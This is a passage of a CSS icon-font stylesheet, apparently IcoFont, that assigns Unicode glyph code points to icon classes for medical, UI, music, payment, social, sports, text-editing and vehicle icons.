.icofont-pen:before {
  content: "\ebf4";
}
.icofont-pencil-alt-1:before {
  content: "\ebf5";
}
.icofont-pencil-alt-2:before {
  content: "\ebf6";
}
.icofont-pencil-alt-3:before {
  content: "\ebf7";
}
.icofont-pencil-alt-4:before {
  content: "\ebf8";
}
.icofont-pencil:before {
  content: "\ebf9";
}
.icofont-ruler-alt-1:before {
  content: "\ebfa";
}
.icofont-ruler-alt-2:before {
  content: "\ebfb";
}
.icofont-ruler-compass-alt:before {
  content: "\ebfc";
}
.icofont-ruler-compass:before {
  content: "\ebfd";
}
.icofont-ruler-pencil-alt-1:before {
  content: "\ebfe";
}
.icofont-ruler-pencil-alt-2:before {
  content: "\ebff";
}
.icofont-ruler-pencil:before {
  content: "\ec00";
}
.icofont-ruler:before {
  content: "\ec01";
}
.icofont-rulers-alt:before {
  content: "\ec02";
}
.icofont-rulers:before {
  content: "\ec03";
}
.icofont-square-root:before {
  content: "\ec04";
}
.icofont-ui-calculator:before {
  content: "\ec05";
}
.icofont-aids:before {
  content: "\ec06";
}
.icofont-ambulance-crescent:before {
  content: "\ec07";
}
.icofont-ambulance-cross:before {
  content: "\ec08";
}
.icofont-ambulance:before {
  content: "\ec09";
}
.icofont-autism:before {
  content: "\ec0a";
}
.icofont-bandage:before {
  content: "\ec0b";
}
.icofont-blind:before {
  content: "\ec0c";
}
.icofont-blood-drop:before {
  content: "\ec0d";
}
.icofont-blood-test:before {
  content: "\ec0e";
}
.icofont-blood:before {
  content: "\ec0f";
}
.icofont-brain-alt:before {
  content: "\ec10";
}
.icofont-brain:before {
  content: "\ec11";
}
.icofont-capsule:before {
  content: "\ec12";
}
.icofont-crutch:before {
  content: "\ec13";
}
.icofont-disabled:before {
  content: "\ec14";
}
.icofont-dna-alt-1:before {
  content: "\ec15";
}
.icofont-dna-alt-2:before {
  content: "\ec16";
}
.icofont-dna:before {
  content: "\ec17";
}
.icofont-doctor-alt:before {
  content: "\ec18";
}
.icofont-doctor:before {
  content: "\ec19";
}
.icofont-drug-pack:before {
  content: "\ec1a";
}
.icofont-drug:before {
  content: "\ec1b";
}
.icofont-first-aid-alt:before {
  content: "\ec1c";
}
.icofont-first-aid:before {
  content: "\ec1d";
}
.icofont-heart-beat-alt:before {
  content: "\ec1e";
}
.icofont-heart-beat:before {
  content: "\ec1f";
}
.icofont-heartbeat:before {
  content: "\ec20";
}
.icofont-herbal:before {
  content: "\ec21";
}
.icofont-hospital:before {
  content: "\ec22";
}
.icofont-icu:before {
  content: "\ec23";
}
.icofont-injection-syringe:before {
  content: "\ec24";
}
.icofont-laboratory:before {
  content: "\ec25";
}
.icofont-medical-sign-alt:before {
  content: "\ec26";
}
.icofont-medical-sign:before {
  content: "\ec27";
}
.icofont-nurse-alt:before {
  content: "\ec28";
}
.icofont-nurse:before {
  content: "\ec29";
}
.icofont-nursing-home:before {
  content: "\ec2a";
}
.icofont-operation-theater:before {
  content: "\ec2b";
}
.icofont-paralysis-disability:before {
  content: "\ec2c";
}
.icofont-patient-bed:before {
  content: "\ec2d";
}
.icofont-patient-file:before {
  content: "\ec2e";
}
.icofont-pills:before {
  content: "\ec2f";
}
.icofont-prescription:before {
  content: "\ec30";
}
.icofont-pulse:before {
  content: "\ec31";
}
.icofont-stethoscope-alt:before {
  content: "\ec32";
}
.icofont-stethoscope:before {
  content: "\ec33";
}
.icofont-stretcher:before {
  content: "\ec34";
}
.icofont-surgeon-alt:before {
  content: "\ec35";
}
.icofont-surgeon:before {
  content: "\ec36";
}
.icofont-tablets:before {
  content: "\ec37";
}
.icofont-test-bottle:before {
  content: "\ec38";
}
.icofont-test-tube:before {
  content: "\ec39";
}
.icofont-thermometer-alt:before {
  content: "\ec3a";
}
.icofont-thermometer:before {
  content: "\ec3b";
}
.icofont-tooth:before {
  content: "\ec3c";
}
.icofont-xray:before {
  content: "\ec3d";
}
.icofont-ui-add:before {
  content: "\ec3e";
}
.icofont-ui-alarm:before {
  content: "\ec3f";
}
.icofont-ui-battery:before {
  content: "\ec40";
}
.icofont-ui-block:before {
  content: "\ec41";
}
.icofont-ui-bluetooth:before {
  content: "\ec42";
}
.icofont-ui-brightness:before {
  content: "\ec43";
}
.icofont-ui-browser:before {
  content: "\ec44";
}
.icofont-ui-calendar:before {
  content: "\ec45";
}
.icofont-ui-call:before {
  content: "\ec46";
}
.icofont-ui-camera:before {
  content: "\ec47";
}
.icofont-ui-cart:before {
  content: "\ec48";
}
.icofont-ui-cell-phone:before {
  content: "\ec49";
}
.icofont-ui-chat:before {
  content: "\ec4a";
}
.icofont-ui-check:before {
  content: "\ec4b";
}
.icofont-ui-clip-board:before {
  content: "\ec4c";
}
.icofont-ui-clip:before {
  content: "\ec4d";
}
.icofont-ui-clock:before {
  content: "\ec4e";
}
.icofont-ui-close:before {
  content: "\ec4f";
}
.icofont-ui-contact-list:before {
  content: "\ec50";
}
.icofont-ui-copy:before {
  content: "\ec51";
}
.icofont-ui-cut:before {
  content: "\ec52";
}
.icofont-ui-delete:before {
  content: "\ec53";
}
.icofont-ui-dial-phone:before {
  content: "\ec54";
}
.icofont-ui-edit:before {
  content: "\ec55";
}
.icofont-ui-email:before {
  content: "\ec56";
}
.icofont-ui-file:before {
  content: "\ec57";
}
.icofont-ui-fire-wall:before {
  content: "\ec58";
}
.icofont-ui-flash-light:before {
  content: "\ec59";
}
.icofont-ui-flight:before {
  content: "\ec5a";
}
.icofont-ui-folder:before {
  content: "\ec5b";
}
.icofont-ui-game:before {
  content: "\ec5c";
}
.icofont-ui-handicapped:before {
  content: "\ec5d";
}
.icofont-ui-home:before {
  content: "\ec5e";
}
.icofont-ui-image:before {
  content: "\ec5f";
}
.icofont-ui-laoding:before {
  content: "\ec60";
}
.icofont-ui-lock:before {
  content: "\ec61";
}
.icofont-ui-love-add:before {
  content: "\ec62";
}
.icofont-ui-love-broken:before {
  content: "\ec63";
}
.icofont-ui-love-remove:before {
  content: "\ec64";
}
.icofont-ui-love:before {
  content: "\ec65";
}
.icofont-ui-map:before {
  content: "\ec66";
}
.icofont-ui-message:before {
  content: "\ec67";
}
.icofont-ui-messaging:before {
  content: "\ec68";
}
.icofont-ui-movie:before {
  content: "\ec69";
}
.icofont-ui-music-player:before {
  content: "\ec6a";
}
.icofont-ui-music:before {
  content: "\ec6b";
}
.icofont-ui-mute:before {
  content: "\ec6c";
}
.icofont-ui-network:before {
  content: "\ec6d";
}
.icofont-ui-next:before {
  content: "\ec6e";
}
.icofont-ui-note:before {
  content: "\ec6f";
}
.icofont-ui-office:before {
  content: "\ec70";
}
.icofont-ui-password:before {
  content: "\ec71";
}
.icofont-ui-pause:before {
  content: "\ec72";
}
.icofont-ui-play-stop:before {
  content: "\ec73";
}
.icofont-ui-play:before {
  content: "\ec74";
}
.icofont-ui-pointer:before {
  content: "\ec75";
}
.icofont-ui-power:before {
  content: "\ec76";
}
.icofont-ui-press:before {
  content: "\ec77";
}
.icofont-ui-previous:before {
  content: "\ec78";
}
.icofont-ui-rate-add:before {
  content: "\ec79";
}
.icofont-ui-rate-blank:before {
  content: "\ec7a";
}
.icofont-ui-rate-remove:before {
  content: "\ec7b";
}
.icofont-ui-rating:before {
  content: "\ec7c";
}
.icofont-ui-record:before {
  content: "\ec7d";
}
.icofont-ui-remove:before {
  content: "\ec7e";
}
.icofont-ui-reply:before {
  content: "\ec7f";
}
.icofont-ui-rotation:before {
  content: "\ec80";
}
.icofont-ui-rss:before {
  content: "\ec81";
}
.icofont-ui-search:before {
  content: "\ec82";
}
.icofont-ui-settings:before {
  content: "\ec83";
}
.icofont-ui-social-link:before {
  content: "\ec84";
}
.icofont-ui-tag:before {
  content: "\ec85";
}
.icofont-ui-text-chat:before {
  content: "\ec86";
}
.icofont-ui-text-loading:before {
  content: "\ec87";
}
.icofont-ui-theme:before {
  content: "\ec88";
}
.icofont-ui-timer:before {
  content: "\ec89";
}
.icofont-ui-touch-phone:before {
  content: "\ec8a";
}
.icofont-ui-travel:before {
  content: "\ec8b";
}
.icofont-ui-unlock:before {
  content: "\ec8c";
}
.icofont-ui-user-group:before {
  content: "\ec8d";
}
.icofont-ui-user:before {
  content: "\ec8e";
}
.icofont-ui-v-card:before {
  content: "\ec8f";
}
.icofont-ui-video-chat:before {
  content: "\ec90";
}
.icofont-ui-video-message:before {
  content: "\ec91";
}
.icofont-ui-video-play:before {
  content: "\ec92";
}
.icofont-ui-video:before {
  content: "\ec93";
}
.icofont-ui-volume:before {
  content: "\ec94";
}
.icofont-ui-weather:before {
  content: "\ec95";
}
.icofont-ui-wifi:before {
  content: "\ec96";
}
.icofont-ui-zoom-in:before {
  content: "\ec97";
}
.icofont-ui-zoom-out:before {
  content: "\ec98";
}
.icofont-cassette-player:before {
  content: "\ec99";
}
.icofont-cassette:before {
  content: "\ec9a";
}
.icofont-forward:before {
  content: "\ec9b";
}
.icofont-guiter:before {
  content: "\ec9c";
}
.icofont-movie:before {
  content: "\ec9d";
}
.icofont-multimedia:before {
  content: "\ec9e";
}
.icofont-music-alt:before {
  content: "\ec9f";
}
.icofont-music-disk:before {
  content: "\eca0";
}
.icofont-music-note:before {
  content: "\eca1";
}
.icofont-music-notes:before {
  content: "\eca2";
}
.icofont-music:before {
  content: "\eca3";
}
.icofont-mute-volume:before {
  content: "\eca4";
}
.icofont-pause:before {
  content: "\eca5";
}
.icofont-play-alt-1:before {
  content: "\eca6";
}
.icofont-play-alt-2:before {
  content: "\eca7";
}
.icofont-play-alt-3:before {
  content: "\eca8";
}
.icofont-play-pause:before {
  content: "\eca9";
}
.icofont-play:before {
  content: "\ecaa";
}
.icofont-record:before {
  content: "\ecab";
}
.icofont-retro-music-disk:before {
  content: "\ecac";
}
.icofont-rewind:before {
  content: "\ecad";
}
.icofont-song-notes:before {
  content: "\ecae";
}
.icofont-sound-wave-alt:before {
  content: "\ecaf";
}
.icofont-sound-wave:before {
  content: "\ecb0";
}
.icofont-stop:before {
  content: "\ecb1";
}
.icofont-video-alt:before {
  content: "\ecb2";
}
.icofont-video-cam:before {
  content: "\ecb3";
}
.icofont-video-clapper:before {
  content: "\ecb4";
}
.icofont-video:before {
  content: "\ecb5";
}
.icofont-volume-bar:before {
  content: "\ecb6";
}
.icofont-volume-down:before {
  content: "\ecb7";
}
.icofont-volume-mute:before {
  content: "\ecb8";
}
.icofont-volume-off:before {
  content: "\ecb9";
}
.icofont-volume-up:before {
  content: "\ecba";
}
.icofont-youtube-play:before {
  content: "\ecbb";
}
.icofont-2checkout-alt:before {
  content: "\ecbc";
}
.icofont-2checkout:before {
  content: "\ecbd";
}
.icofont-amazon-alt:before {
  content: "\ecbe";
}
.icofont-amazon:before {
  content: "\ecbf";
}
.icofont-american-express-alt:before {
  content: "\ecc0";
}
.icofont-american-express:before {
  content: "\ecc1";
}
.icofont-apple-pay-alt:before {
  content: "\ecc2";
}
.icofont-apple-pay:before {
  content: "\ecc3";
}
.icofont-bank-transfer-alt:before {
  content: "\ecc4";
}
.icofont-bank-transfer:before {
  content: "\ecc5";
}
.icofont-braintree-alt:before {
  content: "\ecc6";
}
.icofont-braintree:before {
  content: "\ecc7";
}
.icofont-cash-on-delivery-alt:before {
  content: "\ecc8";
}
.icofont-cash-on-delivery:before {
  content: "\ecc9";
}
.icofont-diners-club-alt-1:before {
  content: "\ecca";
}
.icofont-diners-club-alt-2:before {
  content: "\eccb";
}
.icofont-diners-club-alt-3:before {
  content: "\eccc";
}
.icofont-diners-club:before {
  content: "\eccd";
}
.icofont-discover-alt:before {
  content: "\ecce";
}
.icofont-discover:before {
  content: "\eccf";
}
.icofont-eway-alt:before {
  content: "\ecd0";
}
.icofont-eway:before {
  content: "\ecd1";
}
.icofont-google-wallet-alt-1:before {
  content: "\ecd2";
}
.icofont-google-wallet-alt-2:before {
  content: "\ecd3";
}
.icofont-google-wallet-alt-3:before {
  content: "\ecd4";
}
.icofont-google-wallet:before {
  content: "\ecd5";
}
.icofont-jcb-alt:before {
  content: "\ecd6";
}
.icofont-jcb:before {
  content: "\ecd7";
}
.icofont-maestro-alt:before {
  content: "\ecd8";
}
.icofont-maestro:before {
  content: "\ecd9";
}
.icofont-mastercard-alt:before {
  content: "\ecda";
}
.icofont-mastercard:before {
  content: "\ecdb";
}
.icofont-payoneer-alt:before {
  content: "\ecdc";
}
.icofont-payoneer:before {
  content: "\ecdd";
}
.icofont-paypal-alt:before {
  content: "\ecde";
}
.icofont-paypal:before {
  content: "\ecdf";
}
.icofont-sage-alt:before {
  content: "\ece0";
}
.icofont-sage:before {
  content: "\ece1";
}
.icofont-skrill-alt:before {
  content: "\ece2";
}
.icofont-skrill:before {
  content: "\ece3";
}
.icofont-stripe-alt:before {
  content: "\ece4";
}
.icofont-stripe:before {
  content: "\ece5";
}
.icofont-visa-alt:before {
  content: "\ece6";
}
.icofont-visa-electron:before {
  content: "\ece7";
}
.icofont-visa:before {
  content: "\ece8";
}
.icofont-western-union-alt:before {
  content: "\ece9";
}
.icofont-western-union:before {
  content: "\ecea";
}
.icofont-boy:before {
  content: "\eceb";
}
.icofont-business-man-alt-1:before {
  content: "\ecec";
}
.icofont-business-man-alt-2:before {
  content: "\eced";
}
.icofont-business-man-alt-3:before {
  content: "\ecee";
}
.icofont-business-man:before {
  content: "\ecef";
}
.icofont-female:before {
  content: "\ecf0";
}
.icofont-funky-man:before {
  content: "\ecf1";
}
.icofont-girl-alt:before {
  content: "\ecf2";
}
.icofont-girl:before {
  content: "\ecf3";
}
.icofont-group:before {
  content: "\ecf4";
}
.icofont-hotel-boy-alt:before {
  content: "\ecf5";
}
.icofont-hotel-boy:before {
  content: "\ecf6";
}
.icofont-kid:before {
  content: "\ecf7";
}
.icofont-man-in-glasses:before {
  content: "\ecf8";
}
.icofont-people:before {
  content: "\ecf9";
}
.icofont-support:before {
  content: "\ecfa";
}
.icofont-user-alt-1:before {
  content: "\ecfb";
}
.icofont-user-alt-2:before {
  content: "\ecfc";
}
.icofont-user-alt-3:before {
  content: "\ecfd";
}
.icofont-user-alt-4:before {
  content: "\ecfe";
}
.icofont-user-alt-5:before {
  content: "\ecff";
}
.icofont-user-alt-6:before {
  content: "\ed00";
}
.icofont-user-alt-7:before {
  content: "\ed01";
}
.icofont-user-female:before {
  content: "\ed02";
}
.icofont-user-male:before {
  content: "\ed03";
}
.icofont-user-suited:before {
  content: "\ed04";
}
.icofont-user:before {
  content: "\ed05";
}
.icofont-users-alt-1:before {
  content: "\ed06";
}
.icofont-users-alt-2:before {
  content: "\ed07";
}
.icofont-users-alt-3:before {
  content: "\ed08";
}
.icofont-users-alt-4:before {
  content: "\ed09";
}
.icofont-users-alt-5:before {
  content: "\ed0a";
}
.icofont-users-alt-6:before {
  content: "\ed0b";
}
.icofont-users-social:before {
  content: "\ed0c";
}
.icofont-users:before {
  content: "\ed0d";
}
.icofont-waiter-alt:before {
  content: "\ed0e";
}
.icofont-waiter:before {
  content: "\ed0f";
}
.icofont-woman-in-glasses:before {
  content: "\ed10";
}
.icofont-search-1:before {
  content: "\ed11";
}
.icofont-search-2:before {
  content: "\ed12";
}
.icofont-search-document:before {
  content: "\ed13";
}
.icofont-search-folder:before {
  content: "\ed14";
}
.icofont-search-job:before {
  content: "\ed15";
}
.icofont-search-map:before {
  content: "\ed16";
}
.icofont-search-property:before {
  content: "\ed17";
}
.icofont-search-restaurant:before {
  content: "\ed18";
}
.icofont-search-stock:before {
  content: "\ed19";
}
.icofont-search-user:before {
  content: "\ed1a";
}
.icofont-search:before {
  content: "\ed1b";
}
.icofont-500px:before {
  content: "\ed1c";
}
.icofont-aim:before {
  content: "\ed1d";
}
.icofont-badoo:before {
  content: "\ed1e";
}
.icofont-baidu-tieba:before {
  content: "\ed1f";
}
.icofont-bbm-messenger:before {
  content: "\ed20";
}
.icofont-bebo:before {
  content: "\ed21";
}
.icofont-behance:before {
  content: "\ed22";
}
.icofont-blogger:before {
  content: "\ed23";
}
.icofont-bootstrap:before {
  content: "\ed24";
}
.icofont-brightkite:before {
  content: "\ed25";
}
.icofont-cloudapp:before {
  content: "\ed26";
}
.icofont-concrete5:before {
  content: "\ed27";
}
.icofont-delicious:before {
  content: "\ed28";
}
.icofont-designbump:before {
  content: "\ed29";
}
.icofont-designfloat:before {
  content: "\ed2a";
}
.icofont-deviantart:before {
  content: "\ed2b";
}
.icofont-digg:before {
  content: "\ed2c";
}
.icofont-dotcms:before {
  content: "\ed2d";
}
.icofont-dribbble:before {
  content: "\ed2e";
}
.icofont-dribble:before {
  content: "\ed2f";
}
.icofont-dropbox:before {
  content: "\ed30";
}
.icofont-ebuddy:before {
  content: "\ed31";
}
.icofont-ello:before {
  content: "\ed32";
}
.icofont-ember:before {
  content: "\ed33";
}
.icofont-envato:before {
  content: "\ed34";
}
.icofont-evernote:before {
  content: "\ed35";
}
.icofont-facebook-messenger:before {
  content: "\ed36";
}
.icofont-facebook:before {
  content: "\ed37";
}
.icofont-feedburner:before {
  content: "\ed38";
}
.icofont-flikr:before {
  content: "\ed39";
}
.icofont-folkd:before {
  content: "\ed3a";
}
.icofont-foursquare:before {
  content: "\ed3b";
}
.icofont-friendfeed:before {
  content: "\ed3c";
}
.icofont-ghost:before {
  content: "\ed3d";
}
.icofont-github:before {
  content: "\ed3e";
}
.icofont-gnome:before {
  content: "\ed3f";
}
.icofont-google-buzz:before {
  content: "\ed40";
}
.icofont-google-hangouts:before {
  content: "\ed41";
}
.icofont-google-map:before {
  content: "\ed42";
}
.icofont-google-plus:before {
  content: "\ed43";
}
.icofont-google-talk:before {
  content: "\ed44";
}
.icofont-hype-machine:before {
  content: "\ed45";
}
.icofont-instagram:before {
  content: "\ed46";
}
.icofont-kakaotalk:before {
  content: "\ed47";
}
.icofont-kickstarter:before {
  content: "\ed48";
}
.icofont-kik:before {
  content: "\ed49";
}
.icofont-kiwibox:before {
  content: "\ed4a";
}
.icofont-line-messenger:before {
  content: "\ed4b";
}
.icofont-line:before {
  content: "\ed4c";
}
.icofont-linkedin:before {
  content: "\ed4d";
}
.icofont-linux-mint:before {
  content: "\ed4e";
}
.icofont-live-messenger:before {
  content: "\ed4f";
}
.icofont-livejournal:before {
  content: "\ed50";
}
.icofont-magento:before {
  content: "\ed51";
}
.icofont-meetme:before {
  content: "\ed52";
}
.icofont-meetup:before {
  content: "\ed53";
}
.icofont-mixx:before {
  content: "\ed54";
}
.icofont-newsvine:before {
  content: "\ed55";
}
.icofont-nimbuss:before {
  content: "\ed56";
}
.icofont-odnoklassniki:before {
  content: "\ed57";
}
.icofont-opencart:before {
  content: "\ed58";
}
.icofont-oscommerce:before {
  content: "\ed59";
}
.icofont-pandora:before {
  content: "\ed5a";
}
.icofont-photobucket:before {
  content: "\ed5b";
}
.icofont-picasa:before {
  content: "\ed5c";
}
.icofont-pinterest:before {
  content: "\ed5d";
}
.icofont-prestashop:before {
  content: "\ed5e";
}
.icofont-qik:before {
  content: "\ed5f";
}
.icofont-qq:before {
  content: "\ed60";
}
.icofont-readernaut:before {
  content: "\ed61";
}
.icofont-reddit:before {
  content: "\ed62";
}
.icofont-renren:before {
  content: "\ed63";
}
.icofont-rss:before {
  content: "\ed64";
}
.icofont-shopify:before {
  content: "\ed65";
}
.icofont-silverstripe:before {
  content: "\ed66";
}
.icofont-skype:before {
  content: "\ed67";
}
.icofont-slack:before {
  content: "\ed68";
}
.icofont-slashdot:before {
  content: "\ed69";
}
.icofont-slidshare:before {
  content: "\ed6a";
}
.icofont-smugmug:before {
  content: "\ed6b";
}
.icofont-snapchat:before {
  content: "\ed6c";
}
.icofont-soundcloud:before {
  content: "\ed6d";
}
.icofont-spotify:before {
  content: "\ed6e";
}
.icofont-stack-exchange:before {
  content: "\ed6f";
}
.icofont-stack-overflow:before {
  content: "\ed70";
}
.icofont-steam:before {
  content: "\ed71";
}
.icofont-stumbleupon:before {
  content: "\ed72";
}
.icofont-tagged:before {
  content: "\ed73";
}
.icofont-technorati:before {
  content: "\ed74";
}
.icofont-telegram:before {
  content: "\ed75";
}
.icofont-tinder:before {
  content: "\ed76";
}
.icofont-trello:before {
  content: "\ed77";
}
.icofont-tumblr:before {
  content: "\ed78";
}
.icofont-twitch:before {
  content: "\ed79";
}
.icofont-twitter:before {
  content: "\ed7a";
}
.icofont-typo3:before {
  content: "\ed7b";
}
.icofont-ubercart:before {
  content: "\ed7c";
}
.icofont-viber:before {
  content: "\ed7d";
}
.icofont-viddler:before {
  content: "\ed7e";
}
.icofont-vimeo:before {
  content: "\ed7f";
}
.icofont-vine:before {
  content: "\ed80";
}
.icofont-virb:before {
  content: "\ed81";
}
.icofont-virtuemart:before {
  content: "\ed82";
}
.icofont-vk:before {
  content: "\ed83";
}
.icofont-wechat:before {
  content: "\ed84";
}
.icofont-weibo:before {
  content: "\ed85";
}
.icofont-whatsapp:before {
  content: "\ed86";
}
.icofont-xing:before {
  content: "\ed87";
}
.icofont-yahoo:before {
  content: "\ed88";
}
.icofont-yelp:before {
  content: "\ed89";
}
.icofont-youku:before {
  content: "\ed8a";
}
.icofont-youtube:before {
  content: "\ed8b";
}
.icofont-zencart:before {
  content: "\ed8c";
}
.icofont-badminton-birdie:before {
  content: "\ed8d";
}
.icofont-baseball:before {
  content: "\ed8e";
}
.icofont-baseballer:before {
  content: "\ed8f";
}
.icofont-basketball-hoop:before {
  content: "\ed90";
}
.icofont-basketball:before {
  content: "\ed91";
}
.icofont-billiard-ball:before {
  content: "\ed92";
}
.icofont-boot-alt-1:before {
  content: "\ed93";
}
.icofont-boot-alt-2:before {
  content: "\ed94";
}
.icofont-boot:before {
  content: "\ed95";
}
.icofont-bowling-alt:before {
  content: "\ed96";
}
.icofont-bowling:before {
  content: "\ed97";
}
.icofont-canoe:before {
  content: "\ed98";
}
.icofont-cheer-leader:before {
  content: "\ed99";
}
.icofont-climbing:before {
  content: "\ed9a";
}
.icofont-corner:before {
  content: "\ed9b";
}
.icofont-field-alt:before {
  content: "\ed9c";
}
.icofont-field:before {
  content: "\ed9d";
}
.icofont-football-alt:before {
  content: "\ed9e";
}
.icofont-football-american:before {
  content: "\ed9f";
}
.icofont-football:before {
  content: "\eda0";
}
.icofont-foul:before {
  content: "\eda1";
}
.icofont-goal-keeper:before {
  content: "\eda2";
}
.icofont-goal:before {
  content: "\eda3";
}
.icofont-golf-alt:before {
  content: "\eda4";
}
.icofont-golf-bag:before {
  content: "\eda5";
}
.icofont-golf-cart:before {
  content: "\eda6";
}
.icofont-golf-field:before {
  content: "\eda7";
}
.icofont-golf:before {
  content: "\eda8";
}
.icofont-golfer:before {
  content: "\eda9";
}
.icofont-helmet:before {
  content: "\edaa";
}
.icofont-hockey-alt:before {
  content: "\edab";
}
.icofont-hockey:before {
  content: "\edac";
}
.icofont-ice-skate:before {
  content: "\edad";
}
.icofont-jersey-alt:before {
  content: "\edae";
}
.icofont-jersey:before {
  content: "\edaf";
}
.icofont-jumping:before {
  content: "\edb0";
}
.icofont-kick:before {
  content: "\edb1";
}
.icofont-leg:before {
  content: "\edb2";
}
.icofont-match-review:before {
  content: "\edb3";
}
.icofont-medal-sport:before {
  content: "\edb4";
}
.icofont-offside:before {
  content: "\edb5";
}
.icofont-olympic-logo:before {
  content: "\edb6";
}
.icofont-olympic:before {
  content: "\edb7";
}
.icofont-padding:before {
  content: "\edb8";
}
.icofont-penalty-card:before {
  content: "\edb9";
}
.icofont-racer:before {
  content: "\edba";
}
.icofont-racing-car:before {
  content: "\edbb";
}
.icofont-racing-flag-alt:before {
  content: "\edbc";
}
.icofont-racing-flag:before {
  content: "\edbd";
}
.icofont-racings-wheel:before {
  content: "\edbe";
}
.icofont-referee:before {
  content: "\edbf";
}
.icofont-refree-jersey:before {
  content: "\edc0";
}
.icofont-result-sport:before {
  content: "\edc1";
}
.icofont-rugby-ball:before {
  content: "\edc2";
}
.icofont-rugby-player:before {
  content: "\edc3";
}
.icofont-rugby:before {
  content: "\edc4";
}
.icofont-runner-alt-1:before {
  content: "\edc5";
}
.icofont-runner-alt-2:before {
  content: "\edc6";
}
.icofont-runner:before {
  content: "\edc7";
}
.icofont-score-board:before {
  content: "\edc8";
}
.icofont-skiing-man:before {
  content: "\edc9";
}
.icofont-skydiving-goggles:before {
  content: "\edca";
}
.icofont-snow-mobile:before {
  content: "\edcb";
}
.icofont-steering:before {
  content: "\edcc";
}
.icofont-stopwatch:before {
  content: "\edcd";
}
.icofont-substitute:before {
  content: "\edce";
}
.icofont-swimmer:before {
  content: "\edcf";
}
.icofont-table-tennis:before {
  content: "\edd0";
}
.icofont-team-alt:before {
  content: "\edd1";
}
.icofont-team:before {
  content: "\edd2";
}
.icofont-tennis-player:before {
  content: "\edd3";
}
.icofont-tennis:before {
  content: "\edd4";
}
.icofont-tracking:before {
  content: "\edd5";
}
.icofont-trophy-alt:before {
  content: "\edd6";
}
.icofont-trophy:before {
  content: "\edd7";
}
.icofont-volleyball-alt:before {
  content: "\edd8";
}
.icofont-volleyball-fire:before {
  content: "\edd9";
}
.icofont-volleyball:before {
  content: "\edda";
}
.icofont-water-bottle:before {
  content: "\eddb";
}
.icofont-whistle-alt:before {
  content: "\eddc";
}
.icofont-whistle:before {
  content: "\eddd";
}
.icofont-win-trophy:before {
  content: "\edde";
}
.icofont-align-center:before {
  content: "\eddf";
}
.icofont-align-left:before {
  content: "\ede0";
}
.icofont-align-right:before {
  content: "\ede1";
}
.icofont-all-caps:before {
  content: "\ede2";
}
.icofont-bold:before {
  content: "\ede3";
}
.icofont-brush:before {
  content: "\ede4";
}
.icofont-clip-board:before {
  content: "\ede5";
}
.icofont-code-alt:before {
  content: "\ede6";
}
.icofont-color-bucket:before {
  content: "\ede7";
}
.icofont-color-picker:before {
  content: "\ede8";
}
.icofont-copy-invert:before {
  content: "\ede9";
}
.icofont-copy:before {
  content: "\edea";
}
.icofont-cut:before {
  content: "\edeb";
}
.icofont-delete-alt:before {
  content: "\edec";
}
.icofont-edit-alt:before {
  content: "\eded";
}
.icofont-eraser-alt:before {
  content: "\edee";
}
.icofont-font:before {
  content: "\edef";
}
.icofont-heading:before {
  content: "\edf0";
}
.icofont-indent:before {
  content: "\edf1";
}
.icofont-italic-alt:before {
  content: "\edf2";
}
.icofont-italic:before {
  content: "\edf3";
}
.icofont-justify-all:before {
  content: "\edf4";
}
.icofont-justify-center:before {
  content: "\edf5";
}
.icofont-justify-left:before {
  content: "\edf6";
}
.icofont-justify-right:before {
  content: "\edf7";
}
.icofont-link-broken:before {
  content: "\edf8";
}
.icofont-outdent:before {
  content: "\edf9";
}
.icofont-paper-clip:before {
  content: "\edfa";
}
.icofont-paragraph:before {
  content: "\edfb";
}
.icofont-pin:before {
  content: "\edfc";
}
.icofont-printer:before {
  content: "\edfd";
}
.icofont-redo:before {
  content: "\edfe";
}
.icofont-rotation:before {
  content: "\edff";
}
.icofont-save:before {
  content: "\ee00";
}
.icofont-small-cap:before {
  content: "\ee01";
}
.icofont-strike-through:before {
  content: "\ee02";
}
.icofont-sub-listing:before {
  content: "\ee03";
}
.icofont-subscript:before {
  content: "\ee04";
}
.icofont-superscript:before {
  content: "\ee05";
}
.icofont-table:before {
  content: "\ee06";
}
.icofont-text-height:before {
  content: "\ee07";
}
.icofont-text-width:before {
  content: "\ee08";
}
.icofont-trash:before {
  content: "\ee09";
}
.icofont-underline:before {
  content: "\ee0a";
}
.icofont-undo:before {
  content: "\ee0b";
}
.icofont-air-balloon:before {
  content: "\ee0c";
}
.icofont-airplane-alt:before {
  content: "\ee0d";
}
.icofont-airplane:before {
  content: "\ee0e";
}
.icofont-articulated-truck:before {
  content: "\ee0f";
}
.icofont-auto-mobile:before {
  content: "\ee10";
}
.icofont-auto-rickshaw:before {
  content: "\ee11";
}
.icofont-bicycle-alt-1:before {
  content: "\ee12";
}
.icofont-bicycle-alt-2:before {
  content: "\ee13";
}
.icofont-bicycle:before {
  content: "\ee14";
}
.icofont-bus-alt-1:before {
  content: "\ee15";
}
.icofont-bus-alt-2:before {
  content: "\ee16";
}
.icofont-bus-alt-3:before {
  content: "\ee17";
}
.icofont-bus:before {
  content: "\ee18";
}
.icofont-cab:before {
  content: "\ee19";
}
.icofont-cable-car:before {
  content: "\ee1a";
}
.icofont-car-alt-1:before {
  content: "\ee1b";
}
.icofont-car-alt-2:before {
  content: "\ee1c";
}
.icofont-car-alt-3:before {
  content: "\ee1d";
}
.icofont-car-alt-4:before {
  content: "\ee1e";
}
.icofont-car:before {
  content: "\ee1f";
}
.icofont-delivery-time:before {
  content: "\ee20";
}
.icofont-fast-delivery:before {
  content: "\ee21";
}
.icofont-fire-truck-alt:before {
  content: "\ee22";
}
.icofont-fire-truck:before {
  content: "\ee23";
}
.icofont-free-delivery:before {
  content: "\ee24";
}
.icofont-helicopter:before {
  content: "\ee25";
}
.icofont-motor-bike-alt:before {
  content: "\ee26";
}
.icofont-motor-bike:before {
  content: "\ee27";
}
.icofont-motor-biker:before {
  content: "\ee28";
}
.icofont-oil-truck:before {
  content: "\ee29";
}
.icofont-rickshaw:before {
  content: "\ee2a";
}
.icofont-rocket-alt-1:before {
  content: "\ee2b";
}
.icofont-rocket-alt-2:before {
  content: "\ee2c";
}
.icofont-rocket:before {
  content: "\ee2d";
}
.icofont-sail-boat-alt-1:before {
  content: "\ee2e";
}
.icofont-sail-boat-alt-2:before {
  content: "\ee2f";
}
.icofont-sail-boat:before {
  content: "\ee30";
}
.icofont-scooter:before {
  content: "\ee31";
}
.icofont-sea-plane:before {
  content: "\ee32";
}
.icofont-ship-alt:before {
  content: "\ee33";
}
.icofont-ship:before {
  content: "\ee34";
}
.icofont-speed-boat:before {
  content: "\ee35";
}
.icofont-taxi:before {
  content: "\ee36";
}
.icofont-tractor:before {
  content: "\ee37";
}
.icofont-train-line:before {
  content: "\ee38";
}
